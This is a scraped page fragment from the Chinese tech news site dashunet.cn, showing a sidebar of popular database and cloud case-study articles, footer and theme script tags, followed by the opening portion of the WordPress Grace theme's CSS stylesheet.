			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8110"	title="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/640-2.jpg" alt="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-30</span><span><i class="icon-eye"></i> 374</span></div>
							<h4>中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8126"	title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 336</span></div>
							<h4>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8150"	title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-02</span><span><i class="icon-eye"></i> 328</span></div>
							<h4>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8135"	title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-01</span><span><i class="icon-eye"></i> 325</span></div>
							<h4>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8147"	title="安踏新CRM系统如何选型 OB Cloud？">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mp.toutiao.com/mp/agw/article_material/open_image/get?code=NDYzMTU1ZDc5NGVlZjQ3OWUxMmRiNTdlN2E2ODMwMDcsMTc2MjA3NzQ3MDQwMg==" alt="安踏新CRM系统如何选型 OB Cloud？" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-02</span><span><i class="icon-eye"></i> 323</span></div>
							<h4>安踏新CRM系统如何选型 OB Cloud？</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2026 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '韩旭接过景驰“帅印”，多位业界大佬加入助跑景驰速度',
				summary: '3月22日，景驰科技宣布，任命韩旭为公司CEO，吕庆为公司President/CFO，李岩担任CTO，杨庆雄担任公司VP Engineering，原思科大中华区资深副总裁张力加入公司担任VP Operations。同时，为了进一步强化公司整体的技术和商业化实力，景驰科技将迎来德高望重的中国商业权威—...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=http://www.dashunet.cn/wp-content/uploads/2018/03/1.jpg&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/1220',
				
			});

		</script></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 2026年1月23日 pm5:21 (Asia/Shanghai UTC:8) -->


--- FILE ---
content_type: text/css
request_url: https://www.dashunet.cn/wp-content/themes/grace/style.css
body_size: 31268
content:
/*  
Theme Name:Grace
Theme URI:https://www.nicetheme.cn
Description:Grace是一款友好更好用且功能丰富的WordPress博客主题。 它天生属于自媒体、极客用户。它提供多样化的文章分类样式，大图、小图、多图、推广文章样式，更好的展示网站逼格好看文章配图。内置了许多个性化的功能，能够满足您的各种需求。
Version:8.5.3
Author:nicetheme
Author URI:https://www.nicetheme.cn
*/
.btn {
    padding: 10px 25px;
    outline: none !important;
    box-shadow: none !important;
    background: transparent;
    border-radius: 2px;
    font-size: 14px;
}

.btn-default {
    border-color: #eaeaea;
}

.btn-default:hover {
    border-color: #282828;
    background-color: #282828;
}

.btn-primary {
    background-color: #00a7eb;
    border-color: #00a7eb;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    background-color: #282828 !important;
    border: 1px solid #282828 !important;
    outline: none !important;
    box-shadow: none !important;
    color: #FFF !important;
}

.thumbnail {
    border: 0;
    padding: 0;
    border-radius: 0;
    margin: 0;
}

.tips-error {
    font-size: 14px;
    margin-top: 10px;
    color: #f33838;
    display: none;
}

.suxing-radio {
    padding-left: 25px;
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.suxing-radio input[type="radio"] {
    opacity: 0;
    z-index: 1;
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}

.suxing-radio label {
    display: block;
    vertical-align: middle;
    position: relative;
    cursor: pointer;
    font-size: 16px;
}

.suxing-radio input[type="radio"]:checked+label::after {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}

.suxing-radio label em {
    display: block;
    font-style: normal;
    font-size: 12px;
    color: #666;
    margin-top: 3px;
}

.suxing-radio label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 17px;
    height: 17px;
    left: 0;
    top: 3px;
    margin-left: -25px;
    border: 1px solid #cccccc;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: border 0.15s ease-in-out;
    -o-transition: border 0.15s ease-in-out;
    transition: border 0.15s ease-in-out;
}

.suxing-radio label::after {
    display: inline-block;
    position: absolute;
    content: " ";
    width: 11px;
    height: 11px;
    left: 3px;
    top: 6px;
    margin-left: -25px;
    border-radius: 50%;
    background-color: #555555;
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}

.dropdown-menu {
    position: absolute;
    margin-top: -24px;
    background: #FFF;
    z-index: -100;
    border-radius: 5px;
    border: 1px solid #efefef;
    -webkit-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    -moz-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    box-shadow: 0 3px 12px 0px rgba(146, 146, 146, .3);
    z-index: -1;
    display: none;
    opacity: 0;
    left: auto;
    padding: 0;
}

.open .dropdown-menu {
    margin-top: -1px;
    z-index: 10;
    opacity: 1;
    display: block;
}

.dropdown-menu::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    right: 20px;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    right: 19px;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.dropdown-menu-left::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 20px;
    right: auto;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu-left::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 29px;
    right: auto;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
}

@-webkit-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@-o-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes waver {
    0 {
        transform: scale(1, 1)
    }

    50% {
        transform: scale(1.5, 1.5)
    }

    100% {
        transform: scale(1, 1)
    }

}

@-moz-keyframes waver {
    0 {
        -moz-transform: scale(1, 1)
    }

    50% {
        -moz-transform: scale(1.5, 1.5)
    }

    100% {
        -moz-transform: scale(1, 1)
    }

}

@-webkit-keyframes waver {
    0 {
        -webkit-transform: scale(1, 1)
    }

    50% {
        -webkit-transform: scale(1.5, 1.5)
    }

    100% {
        -webkit-transform: scale(1, 1)
    }

}

@-o-keyframes waver {
    0 {
        -o-transform: scale(1, 1)
    }

    50% {
        -o-transform: scale(1.5, 1.5)
    }

    100% {
        -o-transform: scale(1, 1)
    }

}

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg)
    }

}

@-moz-keyframes rotate {
    from {
        -moz-transform: rotate(0)
    }

    to {
        -moz-transform: rotate(360deg)
    }

}

@-ms-keyframes rotate {
    from {
        -ms-transform: rotate(0)
    }

    to {
        -ms-transform: rotate(360deg)
    }

}

@-o-keyframes rotate {
    from {
        -o-transform: rotate(0)
    }

    to {
        -o-transform: rotate(360deg)
    }

}

@keyframes rotate {
    from {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }

}

#header {
    position: relative;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 15px 0px rgba(183, 183, 183, 0.08);
}

#header .container {
    position: relative
}

#header.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 10;
}

#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}

#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    text-indent: -9999px;
    display: block;
    position: relative;
    width: 220px;
    height: 80px;
}

#header .logo img {
    max-height: 60px;
    height: auto
}

#header .logo i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 30px;
    margin-left: 30px;
    color: #EF8B8B
}

#header .primary-menu {
    position: relative;
    z-index: 999;
    font-weight: 500;
    float: left
}

#header .primary-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    float: right
}

#header .primary-menu ul>li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .primary-menu ul>li.menu-item-has-children {
    margin: 0 15px 0 10px;
}

#header .primary-menu ul>li.menu-item-has-children>a::after {
    content: '\e93a';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    margin-left: 5px;
    transition: transform ease .3s;
    position: absolute;
    line-height: 1;
    top: 32px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children {
    margin: 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children a::after {
    content: '';
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children::after {
    content: '\e93c';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    transition: transform ease .3s;
    position: absolute;
    right: 15px;
    bottom: 10px;
    font-size: 16px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children:hover::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children:hover>a::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children>ul {
    position: absolute;
    background: #FFF;
    color: #555;
    left: -20px;
    top: 40px;
    text-align: left;
    width: 200px;
    opacity: 0;
    visibility: hidden;
    transition: all .2s ease;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    padding: 10px 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li>ul {
    left: 100%;
    top: -10px
}

#header .primary-menu ul>li>ul>li {
    display: block;
    padding: 5px 30px 5px 25px;
    margin: 0;
}

#header .primary-menu ul>li>ul li a {
    font-size: 15px;
    font-weight: 400;
    color: #404040;
    line-height: 28px;
    height: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

#header .primary-menu ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 80px
}

#header .primary-menu ul>li>a {
    color: #404040;
    font-size: 15px;
    display: block;
    position: relative;
    line-height: 80px;
    height: 80px;
}

#header .primary-menu ul>li .sub-menu li a:hover,
#header .primary-menu ul>li .sub-menu li.current-menu-item>a,
#header .primary-menu ul>li.current-menu-ancestor>a,
#header .primary-menu ul>li.current-menu-item>a,
#header .primary-menu ul>li:hover>a,
#header .primary-menu ul>li>a:hover {
    color: #19B5FE
}

#header .right-nav {
    line-height: 80px;
}

#header .js-toggle-message {
    display: inline-block;
    position: relative;
    margin-right: 10px;
}

#header .js-toggle-message .dropdown-menu {
    top: 95px;
    right: -10px;
    width: 320px;
}

#header .js-toggle-message .dropdown-menu .more-messages {
    text-align: center
}

#header .js-toggle-message .dropdown-menu .more-messages a {
    padding: 10px;
    background: #f5f5f5;
    display: block;
    color: #adadad;
    font-size: 12px;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu .more-messages a:hover {
    color: #282828
}

#header .js-toggle-message .dropdown-menu ul {
    margin: 18px 24px 13px 80px;
    padding-left: 15px;
    border-left: 1px solid #F1F1F1;
}

#header .js-toggle-message .dropdown-menu li {
    position: relative;
    padding: 10px 0;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu li:before {
    content: '';
    width: 7px;
    height: 7px;
    left: -19px;
    top: 15px;
    border-radius: 10px;
    background: #c5c5c5;
    position: absolute;
}

#header .js-toggle-message .dropdown-menu li a {
    color: #555
}

#header .js-toggle-message .dropdown-menu li .time {
    padding-right: 10px;
    margin-right: 10px;
    position: absolute;
    font-size: 12px;
    left: -80px;
    margin-top: 2px;
}

#header .js-toggle-message .dropdown-menu li a:hover {
    color: #000
}

#header .js-toggle-message .dropdown-menu li.first {
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first a {
    font-weight: 700;
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first .time {
    font-weight: bold;
}

#header .js-toggle-message .dropdown-menu li.first .time:after {
    background: #ff4a6a
}

#header .js-toggle-message button {
    display: inline-block;
    position: relative;
    background: none;
    font-size: 16px;
}

#header .js-toggle-message button i {
    margin-right: 5px;
}

#header .js-toggle-message button::after {
    content: "";
    position: absolute;
    width: 1px;
    height: 12px;
    background: #E5E5E5;
    right: -10px;
    top: 6px;
}

#header .js-toggle-message button span {
    content: "";
    background-color: #f73f60;
    right: 5px;
    width: 6px;
    height: 6px;
    top: 5px;
    position: absolute;
    border-radius: 100%;
    display: inline-block
}

#header .js-toggle-search {
    position: relative;
    font-size: 15px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

#header .toggle-tougao {
    background: transparent;
    font-size: 15px;
    border: 1px solid #337ab7;
    border-radius: 40px;
    padding: 5px 16px;
    line-height: 1;
    color: #337ab7;
    margin-right: 10px;
}

#header .toggle-tougao:hover {
    background: #282828;
    border-color: #282828;
    color: #FFF;
}

#header .toggle-login {
    font-size: 15px;
}

#header span.line {
    height: 12px;
    display: inline-block;
    margin: 0 5px;
    border-right: 1px solid #E5E5E5;
}

#header .menu-top,
.menu-bottom {
    position: absolute;
    left: 14px;
    background: #333;
    width: 20px;
    height: 2px;
    transition: .3s;
}

#header .menu-top {
    top: 19px
}

#header .menu-bottom {
    bottom: 19px
}

#top-content {
    background: #FFF;
    padding: 30px 0
}

#page-content {
    padding: 115px 0 50px 0;
}

#page-content.page-content-110 {
    padding: 100px 0 20px 0;
}

.main-content {
    position: relative;
    width: 100%
}

.cat {
    position: relative
}

.cat .thumbnail-cat {
    overflow: hidden;
}

.cat .thumbnail-cat .image {
    position: relative;
}

.cat .thumbnail-cat .image .index-cat-box {
    height: 200px;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
}

.cat .thumbnail-cat .image .iscat {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 3;
    display: block;
}

.cat .thumbnail-cat .image .iscat .promo-overlay {
    position: absolute;
    padding: 10px 20px;
    font-size: 14px;
    top: 50%;
    z-index: 9;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #FFF;
    color: #282828;
}

.cat .thumbnail-cat .image .iscat .modulo_line {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0px;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before,
.cat .thumbnail-cat .image .iscat .modulo_line:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    -webkit-transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before {
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
}

.cat .thumbnail-cat .image .iscat .modulo_line:after {
    border-right: 1px solid transparent;
    border-left: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:before {
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:after {
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    opacity: 0;
}

.cat .thumbnail-cat .image .istop {
    display: inline-block;
    width: 100%;
    height: 100%
}

.cat .thumbnail-cat .image .istop .title {
    position: absolute;
    top: 115px;
    padding: 20px 20px 0;
    left: 0;
    right: 0;
}

.cat .thumbnail-cat .image .istop .title h3 {
    color: #fff;
    font-size: 16px;
    max-height: 48px;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.cat .thumbnail-cat .image .istop .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.cat .thumbnail-cat .image .istopic .topic-title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.cat .thumbnail-cat .image .istopic .topic-title h3 {
    font-size: 16px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin: 10px 0;
    text-align: center;
}

.cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.cat .thumbnail-cat .image .istopic:hover .topic-title .btn-read-topic {
    background-color: #FFF;
    color: #282828;
}

.main-content:after,
.main-content:before {
    display: table;
    content: " "
}

.blog-emtry {
    padding: 200px 0 300px 0;
    text-align: center;
    color: #DDD;
}

.blog-emtry i {
    font-size: 5em;
    margin-bottom: 20px;
    display: block;
}

.blog-emtry p {
    font-size: 2em;
    color: #DDD;
}

.content {
    position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 15px 0 rgba(146, 146, 146, .06);
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}

.content:hover {
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 8px 25px 0 rgba(146, 146, 146, 0.21);
}

.content-box {
    overflow: hidden;
    padding: 23px 20px;
}

.posts-default .content-box {
    padding: 23px 20px;
}

.overlay {
    width: 100%;
    height: 100%;
    background: #000;
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;
    opacity: .5;
}

.posts-default-img {
    position: relative;
    overflow: hidden;
    max-height: 300px;
    height: auto;
    width: 100%;
}

.posts-default-img a {
    position: relative;
    display: block
}

.posts-default-img img {
    width: 100%
}

.posts-default-img .overlay {
    opacity: 0
}

.posts-default-img a:hover .overlay {
    opacity: .2
}

.posts-default-box {
    padding: 15px 0 0;
}

.posts-default-title {
    position: relative;
    margin: 0 0 10px;
}

.posts-default-title h2 {
    position: relative;
    font-size: 20px;
    font-weight: 600;
}

.posts-default-content {
    position: relative;
    line-height: normal;
}

.posts-default-content .posts-text {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 15px;
    color: #566573;
}

.posts-default-info {
    position: relative;
}

.posts-gallery-info {
    position: absolute;
    bottom: 28px;
}

.posts-default-info ul li {
    font-size: 12px;
    letter-spacing: .2px;
    padding: 0;
    margin: 0 5px 0 0;
    color: #748594;
    position: relative;
    line-height: 1.5;
    display: inline-block;
}

.posts-default-info ul li a {
    color: #748594
}

.posts-default-info ul li.post-author {
    padding-left: 30px
}

.posts-default-info ul li .avatar {
    position: absolute;
    top: -2px;
    left: 0;
    width: 25px;
}

.posts-default-info ul li .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 25px;
    height: 25px;
}

.posts-gallery-img {
    position: relative;
    float: left;
    width: 231.98px;
    height: 173.98px;
    overflow: hidden;
}

.posts-gallery-img img {
    width: 100%;
    height: auto;
}

.posts-gallery-content {
    margin-left: 250px;
    margin-top: -3px;
}

.posts-gallery-content h2 {
    position: relative;
    margin: 0 0 10px 0;
    font-size: 20px;
    font-weight: 600;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.posts-gallery-content .posts-gallery-text {
    font-size: 14px;
    margin-bottom: 0;
    color: #566573;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.post-style-tips {
    position: absolute;
    bottom: 32px;
    right: 28px
}

.post-style-tips a {
    padding: 6px 10px;
    line-height: 1;
    color: #FFF;
    background: #378DF7;
    display: inline-block;
    font-size: 12px
}

.post-style-tips span a:hover {
    background: #273746
}

.post-images-item {
    margin-bottom: 15px;
}

.post-images-item ul {
    overflow: hidden;
    margin-left: -5px;
}

.post-images-item ul li {
    float: left;
    width: 33.3333%
}

.post-images-item ul li .overlay {
    opacity: 0
}

.post-images-item ul li a:hover .overlay {
    opacity: .3
}

.post-images-item ul li .image-item {
    margin-left: 5px;
    max-height: 174px;
    position: relative;
    overflow: hidden;
}

.post-images-item ul li a img {
    width: 100%;
    height: auto;
    min-height: 174px
}

.state-new {
    padding: 3.2px 8px;
    margin-right: 10px;
    background-color: #F75252;
    color: #FFF;
    line-height: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 12px;
    vertical-align: middle;
    font-weight: 400;
    top: -3px;
    position: relative
}

.post-entry-categories {
    margin-bottom: 5px;
}

.post-entry-categories a {
    padding: 3px 5px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    margin: 3px 5px 3px 0;
	display: inline-block;
	border-radius: 2px;
}

.post-entry-categories a:nth-child(5n) {
    background-color: #898a94;
}

.post-entry-categories a:nth-child(5n+1) {
    background-color: #e86664;
}

